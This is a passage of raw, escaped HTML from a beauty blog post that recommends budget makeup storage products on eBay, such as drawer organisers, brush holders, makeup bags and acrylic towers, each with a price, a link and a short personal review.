Z6KosjkJwo%2BgrOhpNjG0M5m7HIwpiX6bPpmSwZCUOumbvdaG1W8F0eKlAap%2FNiQvoLxbbCJ98EFHtVUCX8LXzJzYLhAfuRzZMBxGfW86StuHkeR7biUO9DgSBUIYDEvFHt%2BBR29kdXlHCZsBjssvMrKUIdHxMkQUMuHc2bSut6PQQhPfXan4GEoXkHi3BLxK5edT5KskU%2FGi2ubgkwNzxagnRTf3aN%2BMppUUdMNIvagfKCcunGXdyam%2BviAuDMHqafFX364vwy0d5FFUIeISIdHZYCd8u6AKsCNu4iACS7AINzAqQoxUGfFjTecJ3puoyIEhhspsHjoqn%2FgkVtShdc%2BL%2B274hSbP1hQDVgmEU%2B1xToPlp3xKPZdPW1yc9DhzVVq3IM%2Fu5jpzXucC18vw8VTaP%2Fes1H%2Fwp8DG5MKwEpyGSM0PCJbQyXOfII3xWZyIvbxNC9ZKW9Gfxa70wWtoeWxo8YRHoL5RQ40Y2VfnDXozDNFg%2BFHL0F3w9P3UgmJAZbMwiCdS%2BklEHG3SDxtx6X3MQ47Vsq5GH268LnxMh3bb1KZMdgMd22huuVyX1pGzKXyPiPgpgvujaul2a544MTa%2B%2Fglx2YXeqzK5lMmu8Vu%2FGpnDx9avCaEFh8%2BI%2BfoKCi1TLAiBHYdH4eo%2Bt4rF13UUczchXmjF8g%3D%3D\u0026amp;checksum=1537581379088b93d08aaf3b40289d1f369d75cd0d6a\u0026amp;LH_BIN=1\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EIf you like structured makeup storage that will keep everything organised and neat then this bargain offering may just be for you. The makeup drawer organiser comes in 5 colours and contains two drawers and seven different compartments, perfect for storing all your toiletries or everyday makeup in easy reach. For the price I'm so impressed!\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilWMUGJYWx5GAwHOmnQnycR64Aa4M8SSNQvaAZe42FCpzEcExOfuPQsz954GtvunZ2j_31hZqQlHvVRBrx4nJ8WxT-hCHiBCOko2MCLf8rRbFf5JY8zD-glHhrR9eEREn8YDb7qHL-l9c\/s1600\/best-new-makeup-organizers.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003E8 x Modular Drawer Inserts - £6.99 \u003Ca href=\"https:\/\/www.ebay.co.uk\/itm\/8x-Storage-Organizer-Box-Drawer-Make-Up-Brush-Holder-Storage-Pot-Jewellery-Cover\/174022513656?hash=item28848cd3f8%3Am%3AmCozmRv0h8lV6pwelho8srw\u0026amp;LH_BIN=1\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EIf you are someone with countless messy junk drawers then you will find drawer organisers a lifesaver. Simply slotted into any drawer they divide up space and allow you to be more organised. This specific set comes in both black and white and includes eight different sized trays to organise one or more drawers. I need to get some of these!\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EPlastic Makeup Organiser - £4.75 \u003Ca href=\"https:\/\/www.ebay.co.uk\/itm\/UK-Multifunction-Cosmetic-Organizer-Makeup-Desktop-Storage-Boxes-Table-Organizer\/392621630143?hash=item5b6a12a2bf%3Am%3AmXpfe1OTIi1wt5CiLX2Ga2A\u0026amp;LH_BIN=1\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003ENext, a storage organiser I could see being perfect for hair styling tools and hair products, or even skincare. I personally love the tiered compartments so everything is visible and in easy reach and the muted pink shade, although it does also come in grey and white.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC1J_oFbzltYwuZ33YmiAbqvdd4P7i41_7NobfAHdhuR5kPyrqj-ao2FvMXGUYuvihYyusdERgrkNC7YoCG_i0Q343nG_5op1X0NFVucKidD7POjV31hFx5g2pQNG_wvKARNKLVR8uuV0\/s1600\/best-cheap-makeup-storage-2020.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003ERotating Makeup Display Organiser - £10.35 \u003Ca href=\"https:\/\/www.ebay.co.uk\/itm\/360Degree-Acrylic-Cosmetic-Makeup-Organizer-Storage-Box-Shelf-Rotating-Display\/392559607501?_trkparms=ispr%3D1\u0026amp;hash=item5b66603ecd%3Ag%3AvkYAAOSwdbRd38%7EN\u0026amp;enc=AQAEAAACQBPxNw%2BVj6nta7CKEs3N0qWFPIO8lJSXUSk5%2FwcQ1%2FAxQepEz%2FhDwoLHYA45yWMLHlQofiUIEhyZL93bG4shWHcomdYiQC9qJdIi1fAXAXV%2FAgIh7%2FQYofgwtMN2c4foSmgW0MnhupHRw4BshrGztTSa%2B6%2FsaRnbjA8HFFr95jInJPmjFft1jEijcyNOTzyrGdWDetWHbhRTAf4YYoNzLg99KTvtHLV488lMh%2Bq7Dw0%2B0IMQ30JH9N5cU9Ry%2Bjm4gCkUpweqQ%2Bgx4FYANzwIIW6hc3SikszpLXikfzoqtWfuUw146VJ2sUDkuvbJiZUeCm7YbaEMHLHfCxplI%2BPaRSEBWaHgJ4PACNk0XgG34S1N7kpWrpESzIVYNX44EPAu%2FZTmzBARboOmDqcx%2BEuaiCEqBjbnvrX7ILTbkrB7V5px1qNzjGGMzsse%2FL26fExk9n5H2XPudyXOlUFmr3eF4XXTKwmUMs%2FaNvw32DDUe6ge126noqsoUmlA3CS5X3L3fPJXKiflQPgJc%2F4y0NnyX7oL46%2BrTUS%2BZAB1NCJ%2B%2BTp19i5DKOGzTu7JtMaPIQTSlfU%2FfwxXY7v%2B0YFh9mwZDLBfvITnHNRGK2rghcYXpWTZy2MuhRygkt%2BVVvWOxkpy2Mo3%2FI9TMYdY%2FwWIB2jvhMUe9mMyVsazYQP6HN0nzWHeK4y2p8fq6M3Ilty%2BRji2jpUK6284U%2BogLcA4hbxfizySROLKDQ8A2QJqZdx9wCV8V31udDL8dvgrF27I6Qd8qA%3D%3D\u0026amp;checksum=39255960750147f01c03de6d460aa101c03f9d170e3f\u0026amp;enc=AQAEAAACQBPxNw%2BVj6nta7CKEs3N0qWFPIO8lJSXUSk5%2FwcQ1%2FAxQepEz%2FhDwoLHYA45yWMLHlQofiUIEhyZL93bG4shWHcomdYiQC9qJdIi1fAXAXV%2FAgIh7%2FQYofgwtMN2c4foSmgW0MnhupHRw4BshrGztTSa%2B6%2FsaRnbjA8HFFr95jInJPmjFft1jEijcyNOTzyrGdWDetWHbhRTAf4YYoNzLg99KTvtHLV488lMh%2Bq7Dw0%2B0IMQ30JH9N5cU9Ry%2Bjm4gCkUpweqQ%2Bgx4FYANzwIIW6hc3SikszpLXikfzoqtWfuUw146VJ2sUDkuvbJiZUeCm7YbaEMHLHfCxplI%2BPaRSEBWaHgJ4PACNk0XgG34S1N7kpWrpESzIVYNX44EPAu%2FZTmzBARboOmDqcx%2BEuaiCEqBjbnvrX7ILTbkrB7V5px1qNzjGGMzsse%2FL26fExk9n5H2XPudyXOlUFmr3eF4XXTKwmUMs%2FaNvw32DDUe6ge126noqsoUmlA3CS5X3L3fPJXKiflQPgJc%2F4y0NnyX7oL46%2BrTUS%2BZAB1NCJ%2B%2BTp19i5DKOGzTu7JtMaPIQTSlfU%2FfwxXY7v%2B0YFh9mwZDLBfvITnHNRGK2rghcYXpWTZy2MuhRygkt%2BVVvWOxkpy2Mo3%2FI9TMYdY%2FwWIB2jvhMUe9mMyVsazYQP6HN0nzWHeK4y2p8fq6M3Ilty%2BRji2jpUK6284U%2BogLcA4hbxfizySROLKDQ8A2QJqZdx9wCV8V31udDL8dvgrF27I6Qd8qA%3D%3D\u0026amp;checksum=39255960750147f01c03de6d460aa101c03f9d170e3f\u0026amp;LH_BIN=1\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003ELast year rotating makeup storage became popular and I loved the idea... however the white or black plastic seemed bulky and unpleasing to the eye. So I'm now very happy to see different designs emerging like this pink acrylic unit. Rotating makeup storage really makes sense, especially if you love having your everyday makeup organised and in easy reach at all times.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EHexagonal Makeup Brush Holder - £3.61 \u003Ca href=\"https:\/\/www.ebay.co.uk\/itm\/Hexagonal-Cosmetic-Make-Up-Makeup-Drawer-Pen-Desk-Storage-Box-Organiser-Holder\/362720214559?_trkparms=aid%3D555018%26algo%3DPL.SIM%26ao%3D1%26asc%3D20131003132420%26meid%3Dfb6f1a16517a45048ca3164a91c1eb9e%26pid%3D100005%26rk%3D3%26rkt%3D12%26mehot%3Dag%26sd%3D283668542700%26itm%3D362720214559%26pmt%3D1%26noa%3D0%26pg%3D2047675\u0026amp;_trksid=p2047675.c100005.m1851\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EIf you own a lot of makeup brushes then keeping them organised in pots is a must. I personally like to store mine in groups, with all eye brushes kept together and face brushes together, along with the beauty blending I'm currently using. So this little organiser would be ideal!\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAbbTQjnILK37W8MJi6OwiWY4Xdmq1k8UMR1AJJnNi7ZQsLXHw3aZhiVYadbRum0o8jStS5sf-3tF2xN8CoW-GLDJ5l4MsDy88QoTyK6iD3I2EcfA1cllGvuHaApWx6oO21k_VBH_7Fvk\/s1600\/best-budget-makeup-organizers.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003E48 Nail Polish Storage Box - £9.35 \u003Ca href=\"https:\/\/www.ebay.co.uk\/itm\/48-Lattice-Nail-Polish-Holder-Display-Container-Case-Clear-Organizer-Storage-Box\/392379536479?hash=item5b5ba4945f%3Ag%3Am%7EcAAOSw7pldUUTO\u0026amp;LH_BIN=1\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EAnother new makeup storage solution I'm excited to share is this handy nail polish storage box that is double-sided and holds a whopping 48 nail polishes. This is ideal if you won't want to display nail polishes on a shelf or keep them unorganised in a random box. It's also perfect for bringing out when you need to re-do your nails, allowing you to look over all the shades you have in one go.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EMakeup Organiser Travel Box - from £14.99 \u003Ca href=\"https:\/\/www.ebay.co.uk\/itm\/13-16-Make-Up-Bag-Cosmetic-Brush-Case-Storage-Toiletry-Organizer-Travel-Box-UK\/382963572007?hash=item592a685d27%3Am%3AmtlYUyrg0YRBdSHMeLr62Vw\u0026amp;LH_BIN=1\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EIf you are someone that likes to keep your makeup in a makeup bag but doesn't like how unorganised it gets then look no further than this travel makeup bag. While you could remove the sections this makeup bag keeps everything organised and neat. It even includes a zipped pocket and space for makeup brushes that even covered and protected when closed. I also love the designs of these so much!\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLqZymw1ZUhxp9dEUn4zQhYU7hFZOvJEdaeVa0vY6AaeXwsfZiNta8xcZ9HU-OIX_nM1xyEV3Bu0QQTwwpbgffxIUVUdo0VLXfTh9iiqUh-wqVBL-4x01lvOy37kmVlVjpweTcAYRXRms\/s1600\/top-makeup-storage-organizers-ebay.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EDecorative Cotton Pad Dispenser - £3.29 \u003Ca href=\"https:\/\/www.ebay.co.uk\/itm\/Acrylic-Cotton-Wool-Pad-Dispenser-Clear-Plastic-Bathroom-Make-Up-Storage-Holder\/254426386117?hash=item3b3cfe8ec5%3Am%3Am1P1f_o8rwbiulv9PduUIfw\u0026amp;LH_BIN=1\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EHow to store cotton pads seems such a first world problem doesn't it. But unless you keep cotton pads in their original packaging they get everywhere and are hard to store and keep dust-free. Which is why I love the idea of keeping them in a dispenser, looking much neater. A simple makeup storage solution but one I think I need!\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003ECovered Makeup Pod Storage - from £14.99 \u003Ca href=\"https:\/\/www.ebay.co.uk\/itm\/Plastic-Cosmetic-Organizer-Makeup-Drawer-Holder-Jewelry-Storage-Case-Box-Large\/254433128485?_trkparms=aid%3D555018%26algo%3DPL.SIM%26ao%3D1%26asc%3D20131003132420%26meid%3D7c26c8be1a4949ceacb9c0514d085357%26pid%3D100005%26rk%3D3%26rkt%3D12%26mehot%3Dco%26sd%3D142997437196%26itm%3D254433128485%26pmt%3D1%26noa%3D0%26pg%3D2047675\u0026amp;_trksid=p2047675.c100005.m1851\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EAround 10 years ago I wrote a post on what \u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2011\/01\/future-of-beauty-in-2020.html\" target=\"_blank\"\u003Ethe beauty industry would look like in 2020\u003C\/a\u003E and if I have touched upon makeup storage I know I'd have described something as futuristic-looking as this makeup organiser!\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EWhat are your thoughts on such a contemporary\/almost futuristic-looking design? I kind of love the idea of keeping all my products dust-free with the clear cover but it keeps on reminding me of an astronaut - I'm just not sure!\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPPPlfRrlkJ6unjrSLVO-HzGTKofrmt8T2B9U8i3hRJjwRyKqy0C3NyXKL7qd5L4r_Ie4dT9uIZHRDhyphenhyphenCUbPGFytSVvPHn4UYsOxYJbwv_Ho-YjxX6JLxl7bqxxYYAtyOpeuvWtPpVJA8\/s1600\/best-travel-makeup-bag-storage.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EQuilted Makeup Bag - £5.22 \u003Ca href=\"https:\/\/www.ebay.co.uk\/itm\/Large-Make-Up-Cosmetic-Bag-Storage-Vanity-Case-Nail-Tech-Portable-Beauty-Box\/264508748015?hash=item3d95f330ef%3Am%3AmqO-Xt-h2d5WSSBUIziUx0g\u0026amp;LH_BIN=1\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EAnother makeup bag option here that while isn't anything new design-wise I had to include for the 90's vibes. It's cheap and tacky looking but I kind of love the holographic finish and colours mixed with the quilted material. I also really like this style of makeup bag as they really do hold a lot.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003ETravel Makeup Storage Box with LED Mirror - £26.39 \u003Ca href=\"https:\/\/www.ebay.co.uk\/itm\/Make-Up-Travel-Storage-Box-Cosmetic-Beauty-Vanity-Case-Organiser-With-LED-Mirror\/184110743130?_trkparms=aid%3D555018%26algo%3DPL.SIM%26ao%3D1%26asc%3D20131003132420%26meid%3Db656cd3ce54e4a7e81d35ef8e5405c85%26pid%3D100005%26rk%3D1%26rkt%3D12%26mehot%3Dco%26sd%3D333464274769%26itm%3D184110743130%26pmt%3D1%26noa%3D0%26pg%3D2047675\u0026amp;_trksid=p2047675.c100005.m1851\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EAnother futuristic design here that incorporates a makeup storage box with a very handy LED mirror, which can be used attached to the storage box or completely separate. This is a design that makes sense, although I'm hoping it will become a little cheaper!\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAswzM4ZwkxcRkfpOcuXYdUAtR1ctv7ijbuCRhCmv6vXB2tyZaTOTcYg7OvITQBSGHAio8ys5_Z0wKcK4hKtVJLa55lpM-zZZvg0FNUB4X8u0KIjlQ01iYqOC0D1oS9yG2F-9yNC3R1bE\/s1600\/top-makeup-storage-items-ebay.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAswzM4ZwkxcRkfpOcuXYdUAtR1ctv7ijbuCRhCmv6vXB2tyZaTOTcYg7OvITQBSGHAio8ys5_Z0wKcK4hKtVJLa55lpM-zZZvg0FNUB4X8u0KIjlQ01iYqOC0D1oS9yG2F-9yNC3R1bE\/s1600\/top-makeup-storage-items-ebay.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EHolographic Makeup Storage Organiser - £26.09 \u003Ca href=\"https:\/\/www.ebay.co.uk\/itm\/Beautify-Holographic-Cosmetic-Storage-Organiser-Jewellery-Make-up-Beauty-Box\/333378790484?_trkparms=ispr%3D1\u0026amp;hash=item4d9eeca454%3Ag%3AeGsAAOSw4c9dpe-Q\u0026amp;enc=AQAEAAACUBPxNw%2BVj6nta7CKEs3N0qUcq%2BASe2Kc7IG2gtqBXj1qi0ZIPQAiiRcSR7VT2jpHuFef7gIkK%2BPH%2FH158qZt3X6Rhrfh0iVNWTYE4e4E0vZ0LftxsbsOimFID%2FLejh5hMYpzShpX1RJztj4lmqkGyvbU2RprHEaoP2O5PWZ10vp%2BnVMB%2BMXpVO8FGqNG1QXGPO4ZFL7PPTlxIqcTLKXXEZP%2BR3gBfPAVgGVzHP29RCLMUCEt0BP3X3oZZ5t4UGSLvN7TKq8Mk6rXWQE0M1iLnYV2y7vo3EIl8Qt8wlIKTKjuvh8TL2K5desSl3gAPLfTA4gEsE7qS%2B8AxzxnkP8J9ymP1aezwWdrilBOKvQTq9maIXKK2fzlKsOE111mXYYZlmroFHAsNI9X83kto5Mt3QVIiBoydzl7Sef4Ashl6k9rMAtW1XtVvx9rFHXh6RlSmt7MfvGzVH7RsLzNu%2BVoUayjtMkGSQFAV0atxZI8Zas6YD267KAwYN5U5vD24OwFwDvan7czW4LGP2qghcgyNc6R2yS97Gu6Wizy7ybGNqaBxPwc3IvZjkDLHN9Uhk96vOskrNTAT8qjOttvia2UEqXnyjjhDBEOQ7sNbLnzsuyEeAC5er9QEBZPzP1XhnihwGCTwidv88%2FBEul7mH3NlIy%2B7IQMMO45DmrpRFNSetVEw%2Fd%2Fty0OJPtrnJhtYwwo8y37rQHT%2FujKcjiBsdPc8RPY0wT%2F2gEqCaxkXBqePIsf%2FcnGGL41fqwnRGyYMmHanckchYt89giaXK%2FetdHzeWI%3D\u0026amp;checksum=33337879048469e3a6326e3a4eb5a2c7b06c3701206c\u0026amp;enc=AQAEAAACUBPxNw%2BVj6nta7CKEs3N0qUcq%2BASe2Kc7IG2gtqBXj1qi0ZIPQAiiRcSR7VT2jpHuFef7gIkK%2BPH%2FH158qZt3X6Rhrfh0iVNWTYE4e4E0vZ0LftxsbsOimFID%2FLejh5hMYpzShpX1RJztj4lmqkGyvbU2RprHEaoP2O5PWZ10vp%2BnVMB%2BMXpVO8FGqNG1QXGPO4ZFL7PPTlxIqcTLKXXEZP%2BR3gBfPAVgGVzHP29RCLMUCEt0BP3X3oZZ5t4UGSLvN7TKq8Mk6rXWQE0M1iLnYV2y7vo3EIl8Qt8wlIKTKjuvh8TL2K5desSl3gAPLfTA4gEsE7qS%2B8AxzxnkP8J9ymP1aezwWdrilBOKvQTq9maIXKK2fzlKsOE111mXYYZlmroFHAsNI9X83kto5Mt3QVIiBoydzl7Sef4Ashl6k9rMAtW1XtVvx9rFHXh6RlSmt7MfvGzVH7RsLzNu%2BVoUayjtMkGSQFAV0atxZI8Zas6YD267KAwYN5U5vD24OwFwDvan7czW4LGP2qghcgyNc6R2yS97Gu6Wizy7ybGNqaBxPwc3IvZjkDLHN9Uhk96vOskrNTAT8qjOttvia2UEqXnyjjhDBEOQ7sNbLnzsuyEeAC5er9QEBZPzP1XhnihwGCTwidv88%2FBEul7mH3NlIy%2B7IQMMO45DmrpRFNSetVEw%2Fd%2Fty0OJPtrnJhtYwwo8y37rQHT%2FujKcjiBsdPc8RPY0wT%2F2gEqCaxkXBqePIsf%2FcnGGL41fqwnRGyYMmHanckchYt89giaXK%2FetdHzeWI%3D\u0026amp;checksum=33337879048469e3a6326e3a4eb5a2c7b06c3701206c\u0026amp;LH_BIN=1\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EAnother makeup storage desk tidy I really love is this holographic beauty that really stands out. This is from Domu, a brand on eBay that offer amazing quality makeup storage items that I've bought from a few times now and always been impressed by.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003ENot only does this unit come with 5 sizable compartments but an extra-wide drawer that will hold a lot of makeup.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EBeauty Sponge Case - 99p \u003Ca href=\"https:\/\/www.ebay.co.uk\/itm\/Beauty-Sponge-Drying-Stand-Storage-Case-Makeup-Blender-Holder-Egg-Shaped-Rack-1\/143447237806?_trkparms=aid%3D333200%26algo%3DCOMP.MBE%26ao%3D1%26asc%3D20171012094517%26meid%3D06c2b06326aa43e5958d733a7222ba9f%26pid%3D100008%26rk%3D5%26rkt%3D12%26sd%3D183852875573%26itm%3D143447237806%26pmt%3D1%26noa%3D0%26pg%3D2047675\u0026amp;_trksid=p2047675.c100008.m2219\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003ELast year it was all about the beauty blender egg cup style holder, but this year it's gone one step further with a ventilated case for your makeup sponge. I really love this idea as it no longer means staining my makeup sponge when I throw it in my makeup bag along with my liquid eyeliner! It also seems a much more hygienic way of storing it, keeping it dust-free and from touching over products.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4c7oXP1zT40Gf6tiIriazgQEBgdGnhGM4zGu1BNl1urKINxCUcTQZTxZC6mPwUaItg-6yvbBgqGv2Sv_6p3FrfWhKw4HW43ZEBvucCOuoVO6y2K9WsLWafAq574Dia3genFBuVpX4WDM\/s1600\/best-new-makeup-storage-2020.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EGlitter Planets Makeup Bag - £3.54 \u003Ca href=\"https:\/\/www.ebay.co.uk\/itm\/Key-Coin-Purse-Holographic-Zipper-Pencil-Case-PU-Stationery-Storage-Pouch\/143386246818?_trkparms=aid%3D555021%26algo%3DPL.SIMRVI%26ao%3D1%26asc%3D20190711100440%26meid%3Da74f095e15fa4009921e69c0f524ffa0%26pid%3D100752%26rk%3D4%26rkt%3D20%26mehot%3Dco%26sd%3D164003100898%26itm%3D143386246818%26pmt%3D1%26noa%3D0%26pg%3D2047675\u0026amp;_trksid=p2047675.c100752.m1982\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EAs you may be able to tell I do love a cheap-looking makeup bag, actually I love makeup bags in general, but this caught my eye as it was something different and fun. It comes in a range of different colours and I love that it encases both fluffy pom poms and glitter. It's also such a bargain!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003E6-Tier Acrylic Makeup Tower Storage - £23.98\u0026nbsp;\u003Ca href=\"https:\/\/www.ebay.co.uk\/itm\/BOX-7-DRAWER-MAKEUP-JEWELLERY-ACRYLIC-COSMETIC-DISPLAY-STORAGE-ORGANISER-HOLDER\/352678815274?epid=12028920687\u0026amp;hash=item521d4ba62a%3Ag%3AykgAAOSwBPhc8J-Z\u0026amp;LH_BIN=1\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003ELastly, if like me you're a huge fan of acrylic makeup storage towers then you may want to check this out as I feel it could hold an entire makeup collection. Most acrylic makeup units include slim drawers but this offers much more room for different size products which I really love. For the price, this is such a good deal.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; 